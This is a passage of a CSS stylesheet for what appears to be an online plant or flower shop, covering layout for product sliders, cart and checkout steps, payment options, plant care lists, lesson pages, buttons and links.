    background-image: -o-linear-gradient(0, #fffefa 0%, #f0eeea 25%, #fff 100%);
    background-image: -moz-linear-gradient(0, #fffefa 0%, #f0eeea 25%, #fff 100%);
    background-image: linear-gradient(0, #fffefa 0%, #f0eeea 25%, #fff 100%)
}

.loyalty_wrap .percent_card {
    margin: 0 auto;
    margin-bottom: var(--m2)
}

.main_categories {
    display: flex;
    flex-wrap: wrap
}

.main_categories .category {
    margin-bottom: var(--p2);
    position: relative;
    min-width: 1%;
    display: block;
    text-decoration: none;
    color: var(--color-text);
    background-color: var(--color-gray-white);
    background-size: cover;
    --w: calc(100% - var(--p2));
    width: calc(var(--w) * 4 / 13)
}

.main_categories .category:before {
    content: " ";
    display: block;
    padding-bottom: calc(100% * 3 / 2)
}

.main_categories .category:nth-child(4n),
.main_categories .category:nth-child(4n-3) {
    width: calc(var(--w) * 9 / 13)
}

.main_categories .category:nth-child(4n):before,
.main_categories .category:nth-child(4n-3):before {
    padding-bottom: calc(100% * 2 / 3)
}

.main_categories .category:nth-child(4n) {
    margin-left: var(--p2)
}

.main_categories .category:nth-child(4n-3) {
    margin-right: var(--p2)
}

.main_categories .category .cont {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -o-box-sizing: border-box;
    -ms-box-sizing: border-box;
    box-sizing: border-box;
    padding: var(--p4)
}

.main_categories .category.white {
    color: #fff
}

.main_categories .category.white .link5 {
    color: #fff;
    border-bottom-color: #fff
}

.main_categories .category.white .link5:after {
    background: url("../img/icons/arrow.link5.white.svg") no-repeat
}

.b_item_slider .show_all {
    position: relative;
    z-index: 33;
    -webkit-transition-property: all;
    -moz-transition-property: all;
    -o-transition-property: all;
    -ms-transition-property: all;
    transition-property: all;
    -webkit-transition-duration: var(--time-fast);
    -moz-transition-duration: var(--time-fast);
    -o-transition-duration: var(--time-fast);
    -ms-transition-duration: var(--time-fast);
    transition-duration: var(--time-fast)
}

.b_item_slider .item_slider.hover {
    z-index: 4
}

.b_item_slider .item_slider.hover+.show_all {
    z-index: 0
}

.item_slider {
    position: relative;
    width: calc(100% + var(--m) * 2);
    --slide_pb: calc(42px + 44px + var(--m) * 3);
    margin-bottom: calc(0px - var(--slide_pb));
    margin-top: calc(0px - var(--m));
    margin-left: calc(0px - var(--m));
    margin-right: calc(0px - var(--m))
}

.item_slider .item_slide {
    padding-top: var(--m);
    padding-bottom: calc(var(--m) * 2);
    padding-left: var(--m);
    padding-right: var(--m)
}

.item_slider .item .bg {
    height: calc(100% + var(--m) * 2)
}

.item_slider .add_cont {
    position: relative
}

.item_slider.with_nav_slider .owl-nav {
    bottom: calc(100% + 10px);
    right: var(--m)
}

.show_all {
    padding-top: var(--m4)
}

.with_nav_slider .owl-nav {
    display: flex;
    position: absolute;
    bottom: calc(100% + 18px);
    right: 0
}

.with_nav_slider .owl-nav .arrow {
    width: 44px;
    height: 44px;
    cursor: pointer;
    background: url("../img/icons/arrow.slider.svg") center no-repeat;
    border-radius: 100px;
    border: 1px solid var(--color-gray-verylight);
    -webkit-transition-property: all;
    -moz-transition-property: all;
    -o-transition-property: all;
    -ms-transition-property: all;
    transition-property: all;
    -webkit-transition-duration: var(--time-fast);
    -moz-transition-duration: var(--time-fast);
    -o-transition-duration: var(--time-fast);
    -ms-transition-duration: var(--time-fast);
    transition-duration: var(--time-fast)
}

.with_nav_slider .owl-nav .arrow:hover {
    border-color: var(--color-gray-dark)
}

.with_nav_slider .owl-nav .next {
    margin-left: 8px
}

.with_nav_slider .owl-nav .prev {
    -webkit-transform: rotate(180deg);
    -moz-transform: rotate(180deg);
    -o-transform: rotate(180deg);
    -ms-transform: rotate(180deg);
    transform: rotate(180deg)
}

.with_nav_slider.nav_center .owl-nav {
    width: 100%;
    justify-content: center
}

.with_nav_slider.nav_margin {
    margin-top: 100px
}

[class*=main_slider] {
    position: relative
}

[class*=main_slider] .slide {
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    position: relative;
    background-color: rgba(41, 41, 41, 0.1);
    background-size: cover
}

[class*=main_slider] .slide:before {
    content: " ";
    position: relative;
    padding-bottom: 50%
}

[class*=main_slider] .slide2 {
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    position: relative;
    background-color: var(--color-gray-white);
    background-size: cover;
    height: calc(min(100vw, var(--width)) * 0.5)
}

[class*=main_slider] .more {
    position: absolute;
    bottom: var(--m2);
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    font-size: 12px;
    text-transform: uppercase
}

[class*=main_slider] .more:after {
    content: " ";
    display: block;
    margin-top: var(--p2);
    width: 44px;
    height: 44px;
    background: url("../img/icons/arrow.more.svg") center no-repeat;
    cursor: pointer;
    background-size: 95%
}

.owl-carousel_catalog div.owl-dots {
    position: absolute;
    bottom: var(--m2);
    right: var(--m4);
    display: flex
}

.owl-carousel_catalog div.owl-dots .owl-dot {
    width: var(--owl-dots-width);
    height: var(--owl-dots-width);
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -o-box-sizing: border-box;
    -ms-box-sizing: border-box;
    box-sizing: border-box;
    border: 1px solid var(--color-text);
    -webkit-transition-property: all;
    -moz-transition-property: all;
    -o-transition-property: all;
    -ms-transition-property: all;
    transition-property: all;
    -webkit-transition-duration: var(--time-fast);
    -moz-transition-duration: var(--time-fast);
    -o-transition-duration: var(--time-fast);
    -ms-transition-duration: var(--time-fast);
    transition-duration: var(--time-fast);
    margin-left: var(--m);
    border-radius: 100px
}

.owl-carousel_catalog div.owl-dots .owl-dot.active {
    background: var(--color-text)
}

.center_dots.owl-carousel_catalog div .owl-dots {
    position: absolute;
    bottom: var(--m2);
    width: 100%;
    left: 0;
    display: flex;
    align-items: center;
    justify-content: center
}

.center_dots.owl-carousel_catalog div.owl-dots .owl-dot {
    margin-left: 0;
    margin: 0 var(--m_2)
}

.main_slider_mob .slide {
    height: var(--height_4_5)
}

.main_slider_mob .owl-dots {
    right: 0;
    left: 0;
    justify-content: center
}

.main_slider_mob .owl-dot {
    margin: 0 var(--m_2)
}

.news_annotations {
    display: grid;
    grid-template-columns: 30% 29% 1fr;
    grid-gap: var(--p2) var(--p4)
}

.news_annotations .el:nth-child(1) {
    grid-row: 1/4;
    grid-column: 1/3
}

.news_annotations .el:nth-child(2) {
    grid-row: 4;
    grid-column: 1/3
}

.news_annotations .news_img {
    background-size: cover
}

.news_annotations2 {
    display: grid;
    grid-template-columns: repeat(2, 1fr);
    grid-gap: var(--p2) var(--p4)
}

.news_annotations2 .img {
    margin-bottom: var(--p2)
}

.news_annotations3 {
    display: grid;
    grid-template-columns: repeat(3, 1fr);
    grid-gap: var(--p2) var(--p4)
}

.news_annotations3 .img {
    margin-bottom: var(--p2)
}

#b_news_item #d_news_item {
    max-width: 860px
}

#b_news_item .img_wrap {
    text-align: center
}

#b_news_item .text {
    max-width: 75%;
    margin: var(--m4) auto
}

.news_gallery .owl-dots {
    position: relative;
    width: 100%;
    right: 0;
    bottom: auto;
    align-items: center;
    justify-content: center;
    margin-top: 20px
}

.cart_item_list .cart_item {
    margin-bottom: var(--m);
    display: grid;
    grid-template-columns: 96px minmax(0, 1fr)
}

.cart_item_list .cart_item.additional {
    margin-left: 120px
}

.cart_item_list .additional_items {
    display: none;
    grid-template-columns: repeat(2, minmax(0, 1fr));
    grid-gap: var(--m);
    margin-left: var(--p2);
    text-align: center
}

.cart_item_list .additional_items.open {
    display: grid
}

.cart_item_list .btn_additional_items {
    border: none;
    background: none;
    padding: 0;
    margin-left: var(--p2);
    cursor: pointer;
    padding: 10px 0
}

.cart_item_list .btn_additional_items:after {
    background: url("../img/icons/arrow.link2.svg") center no-repeat;
    width: 10px;
    height: 10px;
    background-size: contain;
    content: " ";
    margin-left: 10px;
    display: inline-block;
    -webkit-transform: rotate(90deg);
    -moz-transform: rotate(90deg);
    -o-transform: rotate(90deg);
    -ms-transform: rotate(90deg);
    transform: rotate(90deg)
}

.cart_item_list .cont {
    padding-left: var(--p2);
    position: relative;
    display: flex;
    flex-direction: column
}

.cart_item_list .price {
    flex: 1;
    font-weight: bold
}

.cart_item_list .title,
.cart_item_list .price {
    font-size: 12px;
    line-height: 18px
}

.cart_item_list .remove {
    position: absolute;
    width: 16px;
    height: 16px;
    background: url("../img/icons/remove.svg");
    right: 0;
    top: 0;
    cursor: pointer
}

#cart_sidebar .content {
    padding-bottom: 0
}

#cart_sidebar .button_wrap {
    z-index: 50;
    background: #fff;
    padding-top: var(--m);
    padding-bottom: var(--m2);
    position: sticky;
    position: -webkit-sticky;
    bottom: 0
}

#cart_sidebar .additional_wrap {
    box-shadow: none;
    padding: 0
}

#mob_confirm {
    display: none
}

#mob_to_payment {
    display: none
}

.steps_line {
    display: flex;
    justify-content: space-between;
    max-width: 400px;
    height: 1px;
    background: #eaeaea;
    margin: var(--m) auto var(--m4);
    position: relative
}

.steps_line .step_dot {
    position: relative
}

.steps_line .step_dot .txt {
    width: 100px;
    position: absolute;
    left: 50%;
    margin-left: -50px;
    top: calc(100% + var(--p));
    text-align: center;
    font-size: 12px
}

.steps_line .step_dot:before {
    content: " ";
    display: block;
    background: #eaeaea;
    border-radius: 100px;
    width: 8px;
    height: 8px;
    margin-top: -3px
}

.steps_line .step_dot.selected:before {
    background: var(--color-text)
}

.steps_line:after {
    content: " ";
    display: block;
    height: 1px;
    position: absolute;
    top: 0;
    left: 0;
    background: var(--color-text)
}

.steps_line.step1_4:after {
    width: 0
}

.steps_line.step2_4:after {
    width: calc(100% / 3 * 1)
}

.steps_line.step3_4:after {
    width: calc(100% / 3 * 2)
}

.steps_line.step4_4:after {
    width: calc(100% / 3 * 3)
}

.confirm_wrap {
    display: flex;
    justify-content: space-between
}

.confirm_wrap .confirm_content_wrap {
    max-width: 520px;
    width: 100%
}

.confirm_wrap .confirm_info_wrap {
    max-width: 405px
}

.confirm_wrap .details_wrap {
    background: var(--color-bg-gray);
    padding: var(--m2)
}

.confirm_wrap .sep {
    margin: var(--m) 0;
    height: 1px;
    background: var(--color-gray-light)
}

.confirm_wrap .option {
    display: flex;
    justify-content: space-between;
    text-transform: uppercase;
    font-size: 12px
}

.confirm_wrap .option+.option {
    margin-top: var(--p)
}

.confirm_wrap .cart_items .cart_item {
    display: flex
}

.confirm_wrap .cart_items .cart_item+.cart_item {
    margin-top: var(--m)
}

.confirm_wrap .cart_items .img {
    width: 96px;
    min-width: 96px;
    margin-right: var(--m)
}

.confirm_wrap .cart_items .cont {
    font-size: 12px;
    line-height: 18px
}

.confirm_wrap .cart_items .title {
    text-transform: uppercase
}

.confirm_wrap .inputs {
    display: flex;
    align-items: center
}

.confirm_wrap .inputs input {
    width: 50%;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -o-box-sizing: border-box;
    -ms-box-sizing: border-box;
    box-sizing: border-box
}

.confirm_wrap .inputs .btn {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -o-box-sizing: border-box;
    -ms-box-sizing: border-box;
    box-sizing: border-box;
    width: 50%;
    border: 1px solid var(--color-gray-light);
    border-left: none
}

.confirm_wrap .security {
    background: url("../img/icons/security.svg") left top no-repeat;
    padding-left: 32px;
    font-size: 12px
}

.confirm_wrap .payments_icons {
    display: flex;
    justify-content: center;
    align-items: center
}

.confirm_wrap .payments_icons .pay {
    background-repeat: no-repeat;
    background-position: center center;
    width: 79px;
    height: 52px;
    margin: 4px
}

.confirm_wrap .payment_types {
    display: grid;
    grid-template-columns: repeat(3, minmax(0, 1fr));
    grid-gap: var(--m)
}

.confirm_wrap .payment_types .payment {
    cursor: pointer;
    height: 100px;
    border: 1px solid var(--color-gray-light);
    -webkit-transition-property: all;
    -moz-transition-property: all;
    -o-transition-property: all;
    -ms-transition-property: all;
    transition-property: all;
    -webkit-transition-duration: var(--time-fast);
    -moz-transition-duration: var(--time-fast);
    -o-transition-duration: var(--time-fast);
    -ms-transition-duration: var(--time-fast);
    transition-duration: var(--time-fast);
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -o-box-sizing: border-box;
    -ms-box-sizing: border-box;
    box-sizing: border-box;
    display: flex;
    align-items: center;
    justify-content: center;
    flex-direction: column
}

.confirm_wrap .payment_types input {
    display: none
}

.confirm_wrap .payment_types input:checked+.payment,
.confirm_wrap .payment_types .payment:hover {
    border: 2px solid var(--color-text)
}

.confirm_wrap .payment_types .txt {
    font-size: 13px;
    margin-top: 4px
}

.confirm_wrap .payment_types .icon {
    height: 48px;
    background-position: center center;
    background-repeat: no-repeat;
    width: 48px;
    background-size: contain
}

.confirm_wrap .card_content_wrap {
    padding: var(--m) var(--m2);
    background: var(--color-bg-gray)
}

.confirm_wrap .card_content_wrap .title .txt {
    flex: 1;
    text-align: center
}

.confirm_wrap .card_content_wrap .cont {
    padding-top: var(--m);
    padding-bottom: var(--m2)
}

.confirm_wrap .card_content_wrap .events {
    display: grid;
    grid-template-columns: repeat(4, minmax(0, 1fr))
}

.confirm_wrap .card_content_wrap .events .event {
    padding: var(--p) 0;
    -webkit-transition-property: all;
    -moz-transition-property: all;
    -o-transition-property: all;
    -ms-transition-property: all;
    transition-property: all;
    -webkit-transition-duration: var(--time-fast);
    -moz-transition-duration: var(--time-fast);
    -o-transition-duration: var(--time-fast);
    -ms-transition-duration: var(--time-fast);
    transition-duration: var(--time-fast);
    cursor: pointer
}

.confirm_wrap .card_content_wrap .events .event:hover,
.confirm_wrap .card_content_wrap .events .event.selected {
    background: #eaeaea
}

.confirm_wrap .card_content_wrap .events .txt {
    text-align: center;
    font-size: 12px;
    margin-top: var(--p2)
}

.confirm_wrap .card_content_wrap .events .icon {
    width: 64px;
    height: 64px;
    margin: 0 auto;
    background-position: center center;
    background-repeat: no-repeat
}

.confirm_wrap .variant_cont {
    padding-right: 100px
}

.confirm_wrap .owl-nav {
    bottom: auto;
    top: 0;
    right: -100px
}

.additional_wrap {
    box-shadow: var(--bs-vert);
    padding: var(--m2);
    padding-bottom: 0
}

.additional_wrap .items {
    display: grid;
    grid-template-columns: repeat(2, minmax(0, 1fr));
    grid-gap: 0 var(--m)
}

.additional_wrap .item {
    position: relative
}

.additional_wrap .item .add {
    position: absolute;
    top: 0;
    right: 0;
    width: 32px;
    height: 32px;
    background: none;
    border: none;
    z-index: 10;
    background: url("../img/icons/add_item.svg") center no-repeat;
    cursor: pointer;
    -webkit-transition-property: all;
    -moz-transition-property: all;
    -o-transition-property: all;
    -ms-transition-property: all;
    transition-property: all;
    -webkit-transition-duration: var(--time-fast);
    -moz-transition-duration: var(--time-fast);
    -o-transition-duration: var(--time-fast);
    -ms-transition-duration: var(--time-fast);
    transition-duration: var(--time-fast)
}

.additional_wrap .item .add:hover {
    background-color: #fff
}

.about_wrap {
    margin-top: var(--m4);
    display: flex;
    align-items: center
}

.about_wrap .right {
    padding-left: var(--p4);
    flex: 1;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -o-box-sizing: border-box;
    -ms-box-sizing: border-box;
    box-sizing: border-box
}

.about_wrap .left {
    flex: 1
}

.app_list {
    display: flex;
    align-items: center;
    justify-content: center;
    flex-wrap: wrap
}

.app_list .app {
    height: 54px;
    margin: 0 var(--p)
}

.app_list .apple {
    width: 166px;
    background-image: url("../img/icons/app/apple.svg")
}

.app_list .google {
    width: 187px;
    background-image: url("../img/icons/app/google.svg")
}

.app_info {
    display: flex;
    justify-content: space-between;
    margin: 0 100px
}

.app_info .left {
    padding-top: var(--m8)
}

.app_info .el {
    display: flex;
    align-items: center;
    font-size: 13px
}

.app_info .el:before {
    content: " ";
    min-width: 32px;
    width: 32px;
    height: 32px;
    background: url("../img/icons/check_circle.svg");
    display: inline-block;
    margin-right: var(--m)
}

.app_info .el+.el {
    margin-top: var(--p2)
}

.contact_wrap {
    display: grid;
    grid-template-columns: minmax(0, 1fr) 860px;
    grid-gap: var(--p4);
    background: #fff
}

.contact_wrap .map_wrap {
    height: 570px
}

.contact_wrap iframe {
    height: 570px;
    border: none;
    margin-bottom: var(--m2);
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -o-box-sizing: border-box;
    -ms-box-sizing: border-box;
    box-sizing: border-box;
    width: 100%
}

.contact_wrap .row {
    margin: 0 -20px
}

.contact_wrap .c {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -o-box-sizing: border-box;
    -ms-box-sizing: border-box;
    box-sizing: border-box;
    padding: 0 20px
}

#b_corporate .row.corporate {
    margin-top: var(--m4)
}

#b_corporate .row.corporate .c {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -o-box-sizing: border-box;
    -ms-box-sizing: border-box;
    box-sizing: border-box
}

#b_corporate .row.corporate .c:first-child {
    padding-right: var(--p2)
}

#b_corporate .row.corporate .c:last-child {
    padding-left: var(--p2)
}

#b_corporate .cont_wrap {
    display: flex;
    align-items: center;
    justify-content: center
}

#b_corporate .cont {
    max-width: 450px
}

#b_corporate .prefers {
    display: grid;
    grid-template-columns: repeat(3, minmax(0, 1fr));
    grid-gap: var(--m4) var(--p4)
}

.personal_order .right {
    flex-direction: column;
    display: flex;
    align-items: center;
    justify-content: center;
    background: var(--color-bg-gray);
    padding: var(--p4);
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -o-box-sizing: border-box;
    -ms-box-sizing: border-box;
    box-sizing: border-box
}

.personal_order .right textarea {
    width: 100%
}

.personal_order .personal_info {
    display: flex
}

.personal_order .personal_info:before {
    min-width: 24px;
    width: 24px;
    height: 24px;
    background: url("../img/icons/tooltip.svg");
    display: inline-block;
    content: " ";
    margin-right: var(--m_2)
}

.personal_order .personal_info .text {
    flex: 1
}

.personal_order .left {
    position: relative;
    display: flex;
    background-color: var(--color-bg-gray);
    align-items: center
}

.personal_order .owl-dots {
    position: absolute;
    bottom: var(--m2);
    width: 100%;
    left: 0;
    display: flex;
    align-items: center;
    justify-content: center
}

.personal_order .owl-dot {
    width: var(--owl-dots-width);
    height: var(--owl-dots-width);
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -o-box-sizing: border-box;
    -ms-box-sizing: border-box;
    box-sizing: border-box;
    border: 1px solid var(--color-text);
    margin: 0 var(--m_2);
    -webkit-transition-property: all;
    -moz-transition-property: all;
    -o-transition-property: all;
    -ms-transition-property: all;
    transition-property: all;
    -webkit-transition-duration: var(--time-fast);
    -moz-transition-duration: var(--time-fast);
    -o-transition-duration: var(--time-fast);
    -ms-transition-duration: var(--time-fast);
    transition-duration: var(--time-fast);
    border-radius: 100px;
    cursor: pointer
}

.personal_order .owl-dot.active {
    background: var(--color-text)
}

.personal_order form {
    width: 100%
}

.personal_order.yellow .left,
.personal_order.yellow .right {
    background: var(--color-card)
}

@media all and (max-width:1200px) and (min-width:1024px) {
    .personal_order .right br {
        display: none
    }
}

@media all and (max-width:768px) {
    .personal_order .right br {
        display: none
    }
}

.delivery_prefer {
    display: grid;
    grid-template-columns: repeat(2, minmax(0, 1fr));
    grid-gap: var(--p4);
    padding-top: var(--p4);
    border-top: var(--border)
}

.delivery_foreign_info {
    /* background:var(--color-card); */
    padding: var(--m4);
    display: grid;
    grid-template-columns: repeat(3, minmax(0, 1fr));
    grid-gap: var(--p4)
}

.delivery_foreign_info .icon {
    width: 64px;
    height: 64px;
    background: url("../img/icons/info_block.svg");
    margin: 0 auto var(--m2)
}

.delivery_info_wrap .img_wrap {
    text-align: left
}

.delivery_info_wrap img {
    max-width: 90%
}

.fresh_list {
    display: grid;
    grid-template-columns: repeat(3, minmax(0, 1fr));
    grid-gap: var(--p4)
}

.fresh_list .icon {
    width: 94px;
    height: 94px;
    margin: 0 auto var(--m2);
    background-repeat: no-repeat;
    background-position: center center;
    background-size: 80px
}

.payments_prefers {
    display: grid;
    grid-template-columns: repeat(3, minmax(0, 1fr));
    grid-gap: var(--p4);
    border-top: var(--border)
}

.payments_prefers .icon {
    width: 64px;
    height: 64px;
    margin: 0 auto var(--m2);
    background: url("../img/icons/info_block.svg")
}

.payments {
    display: grid;
    grid-template-columns: repeat(3, minmax(0, 1fr));
    grid-gap: var(--p4);
    text-align: center
}

.payments .icon {
    height: 52px;
    background-position: center center;
    background-repeat: no-repeat;
    margin-bottom: var(--m2)
}

.return_list {
    text-align: center;
    display: grid;
    grid-template-columns: repeat(3, minmax(0, 1fr));
    grid-gap: var(--p4);
    padding-top: var(--m4);
    border-top: var(--border)
}

.return_list .img {
    width: 68px;
    margin: 0 auto var(--p2)
}

.sitemap_list {
    display: grid;
    grid-template-columns: repeat(2, minmax(0, 1fr));
    grid-gap: var(--m4) var(--p2)
}

.sitemap_list .lists {
    display: grid;
    grid-template-columns: repeat(2, minmax(0, 1fr))
}

.sitemap_list .list {
    display: flex;
    flex-direction: column
}

.sitemap_list .el+.el {
    margin-top: var(--m_2)
}

.sitemap_list .el {
    line-height: 18px
}

.vacancies_wrap {
    border-top: 1px solid var(--color-gray-light);
    padding-top: var(--m2);
    padding-bottom: var(--m4)
}

.vacancies_wrap .vacancies_list {
    display: grid;
    grid-template-columns: repeat(4, minmax(0, 1fr));
    grid-gap: var(--p4)
}

.vacancies_wrap .img {
    background: #f7f7f7 url("../img/icons/vacancy.svg") center no-repeat
}

.vacancies_wrap .vacancy {
    cursor: pointer
}

.vacancies_wrap .vacancy:hover .img {
    box-shadow: var(--bs-vert)
}

.plant_item .prop_title {
    display: flex;
    align-items: center;
    margin-bottom: var(--p)
}

.plant_item .prop_title .img {
    min-width: 48px;
    height: 48px;
    margin-right: 18px
}

.plant_item .prop_wrap+.prop_wrap {
    margin-top: var(--p)
}

.plant_list {
    margin-bottom: 120px
}

.plant_list .el {
    border-bottom: var(--border-light);
    padding-top: var(--p2);
    display: flex
}

.plant_list .el .left {
    width: 50%;
    display: flex;
    flex-direction: column;
    padding-right: 150px
}

.plant_list .el .right {
    display: flex;
    width: 50%;
    padding-top: var(--p2)
}

.plant_list .el .icon {
    width: 64px;
    height: 64px;
    background-position: center center;
    background-size: contain;
    background-repeat: no-repeat
}

.plant_list .el .icon+.icon {
    margin-left: var(--p2)
}

.plant_list .el:first-child {
    border-top: var(--border-light)
}

.plant_instructions_list {
    display: grid;
    grid-gap: var(--p4);
    grid-template-columns: repeat(3, minmax(0, 1fr))
}

.school_materials {
    margin: 0 calc(0px - var(--m));
    width: calc(100% + var(--m) * 2)
}

.school_materials .owl-nav {
    right: var(--m)
}

.school_materials_list {
    display: grid;
    grid-template-columns: 1fr 1fr;
    grid-gap: var(--m4) 0;
    margin: 0 calc(0px - var(--m))
}

.school_material .img {
    position: relative
}

.school_material .play {
    position: absolute;
    width: 96px;
    height: 96px;
    background: url("../img/icons/play.svg") center no-repeat;
    left: 50%;
    top: 50%;
    margin-left: -48px;
    margin-top: -48px
}

.school_material .img_wrap {
    display: block;
    color: var(--color-text);
    text-decoration: none;
    padding: var(--m);
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -o-box-sizing: border-box;
    -ms-box-sizing: border-box;
    box-sizing: border-box;
    -webkit-transition-property: all;
    -moz-transition-property: all;
    -o-transition-property: all;
    -ms-transition-property: all;
    transition-property: all;
    -webkit-transition-duration: var(--time-fast);
    -moz-transition-duration: var(--time-fast);
    -o-transition-duration: var(--time-fast);
    -ms-transition-duration: var(--time-fast);
    transition-duration: var(--time-fast);
    border: 1px solid transparent
}

.school_material .img_wrap:hover {
    border: var(--border-verylight)
}

.school_material .img_wrap:hover .play {
    background: url("../img/icons/play_hover.svg") center no-repeat
}

.school_page_wrap {
    display: grid;
    grid-template-columns: 1fr 1fr;
    grid-gap: var(--p4)
}

.school_page_wrap .school_buttons {
    max-width: 296px
}

.material_course_table td:nth-child(1),
.material_course_table td:nth-child(2) {
    width: 1%
}

.material_course_table td:nth-child(1),
.material_course_table th:nth-child(1) {
    padding-right: 0
}

.material_course_table td:nth-child(3),
.material_course_table th:nth-child(3) {
    padding-left: 0
}

.material_course_table .img {
    width: 78px;
    position: relative
}

.material_course_table .num {
    border-right: 1px solid var(--color-gray-light);
    padding-right: var(--m);
    height: 23px;
    line-height: 23px;
    display: flex;
    align-items: center;
    justify-content: center
}

.material_course_table .play {
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    background: url("../img/icons/play_hover.svg") center no-repeat;
    background-size: 26px
}

#lesson_wrap {
    display: grid;
    grid-template-columns: 400px minmax(0, 1fr);
    grid-gap: var(--p4);
    border-top: var(--border);
    padding-top: var(--m2)
}

#lesson_content #lesson_info_title {
    margin-top: 14px
}

.lesson_list_table tr {
    opacity: .5;
    -webkit-transition-property: all;
    -moz-transition-property: all;
    -o-transition-property: all;
    -ms-transition-property: all;
    transition-property: all;
    -webkit-transition-duration: var(--time-fast);
    -moz-transition-duration: var(--time-fast);
    -o-transition-duration: var(--time-fast);
    -ms-transition-duration: var(--time-fast);
    transition-duration: var(--time-fast)
}

.lesson_list_table tr.selected,
.lesson_list_table tr:hover {
    opacity: 1
}

.btn {
    height: var(--button-height);
    line-height: var(--button-height);
    display: inline-block;
    padding: 0 32px;
    white-space: nowrap;
    -webkit-transition-property: all;
    -moz-transition-property: all;
    -o-transition-property: all;
    -ms-transition-property: all;
    transition-property: all;
    -webkit-transition-duration: var(--time-fast);
    -moz-transition-duration: var(--time-fast);
    -o-transition-duration: var(--time-fast);
    -ms-transition-duration: var(--time-fast);
    transition-duration: var(--time-fast);
    cursor: pointer;
    text-decoration: none;
    border: 1px solid transparent;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -o-box-sizing: border-box;
    -ms-box-sizing: border-box;
    box-sizing: border-box;
    text-transform: uppercase;
    margin: 0;
    font-size: 12px;
    font-family: var(--ff);
    text-align: center;
    text-overflow: ellipsis;
    overflow: hidden
}

.btn.fill {
    background: var(--color-text);
    color: #fff
}

.btn.fill:hover {
    color: rgba(255, 255, 255, 0.6)
}

.btn.fill:active {
    color: rgba(255, 255, 255, 0.4)
}

.btn.outline {
    border: var(--border)
}

.btn.outline,
.btn.white {
    background-color: #fff
}

.btn.gray {
    background: var(--color-gray-white)
}

.btn.outline,
.btn.gray,
.btn.white {
    color: var(--color-text)
}

.btn.outline:hover,
.btn.gray:hover,
.btn.white:hover {
    color: var(--color-gray-dark)
}

.btn.outline:active,
.btn.gray:active,
.btn.white:active {
    color: var(--color-gray-light)
}

.btn.dark_gray {
    background: var(--color-gray-light);
    color: #fff
}

.btn.dark_gray:hover {
    color: var(--color-gray-dark)
}

.btn.dark_gray[disabled] {
    opacity: 1;
    color: var(--color-gray-dark);
    background: var(--color-gray-white)
}

.btn.input_height {
    height: var(--input-height);
    line-height: var(--input-height);
    font-size: 8px
}

.btn[disabled] {
    opacity: .5;
    pointer-events: none
}

.btn.small {
    height: var(--button-height-small);
    line-height: var(--button-height-small)
}

.btn.verysmall {
    height: var(--button-height-verysmall);
    line-height: var(--button-height-verysmall)
}

.btn.timer {
    position: relative
}

.btn.timer .text {
    position: absolute;
    right: 23px;
    height: 100%;
    display: flex;
    align-items: center;
    top: 0;
    color: var(--color-text)
}

.buttons {
    display: flex;
    flex-wrap: wrap
}

.buttons .btn {
    flex: 1;
    padding: 0
}

.link {
    color: var(--color-gray-dark);
    font-size: 12px;
    text-decoration: none
}

.link:hover {
    color: var(--color-text);
    text-decoration: underline
}

.link1 {
    font-size: 11px;
    text-decoration: none;
    color: var(--color-text)
}

.link2 {
    font-family: var(--ff-title);
    font-size: 23px;
    line-height: 40px;
    letter-spacing: -1px
}

.link2:after {
    content: " ";
    display: inline-block;
    width: 6px;
    height: 8px;
    background: url("../img/icons/arrow.link2.svg") no-repeat;
    margin-left: 5px;
    opacity: 0
}

.link2:hover:after {
    opacity: 1
}

.link1,
.link2,
.link3,
.link4,
.link5 {
    text-decoration: none;
    color: var(--color-text);
    -webkit-transition-property: all;
    -moz-transition-property: all;
    -o-transition-property: all;
    -ms-transition-property: all;
    transition-property: all;
    -webkit-transition-duration: var(--time-fast);
    -moz-transition-duration: var(--time-fast);
    -o-transition-duration: var(--time-fast);
    -ms-transition-duration: var(--time-fast);
    transition-duration: var(--time-fast)
}

.link3,
.link4,
.link5 {
    font-size: 12px;
    line-height: 12px;
    text-transform: uppercase;
    letter-spacing: 1px
}

.link5:after {
    content: " ";
    display: inline-block;
    width: 4px;
    height: 8px;
    background: url("../img/icons/arrow.link5.svg") no-repeat;
    margin-left: 8px
}

.link2:hover,
.link3:hover,
.link4:hover,
.link5:hover {
    opacity: .6
}

.link2:active,
.link3:active,
.link4:active,
.link5:active {
    opacity: .4
}

.link4,
.link5 {
    border-bottom: 1px solid var(--color-text)
}

.form_links {
    display: flex;
    justify-content: space-between
}

.link6 {
    font-size: 12px;
    color: var(--color-gray-dark);
    -webkit-transition-property: all;
    -moz-transition-property: all;
    -o-transition-property: all;
    -ms-transition-property: all;
    transition-property: all;
    -webkit-transition-duration: var(--time-fast);
    -moz-transition-duration: var(--time-fast);
    -o-transition-duration: var(--time-fast);
    -ms-transition-duration: var(--time-fast);
    transition-duration: var(--time-fast);
    text-decoration: none
}

.link6:hover {
    color: var(--color-text)
}

.btns {
    margin: 0 calc(0px - var(--p))
}

.btns .btn {
    margin: 0 var(--p)
}

.xdsoft_datetimepicker {
    position: absolute;
    background: #fff;
    border: var(--border);
    top: 0;
    left: 0;
    position: absolute;
    z-index: 100;
    width: 300px;
    display: none
}

.xdsoft_datetimepicker .xdsoft_mounthpicker {
    display: flex;
    justify-content: space-between;
    margin-bottom: var(--m2);
    align-items: center
}

.xdsoft_datetimepicker .xdsoft_datepicker {
    padding: var(--m)
}

.xdsoft_datetimepicker .xdsoft_prev,
.xdsoft_datetimepicker .xdsoft_next {
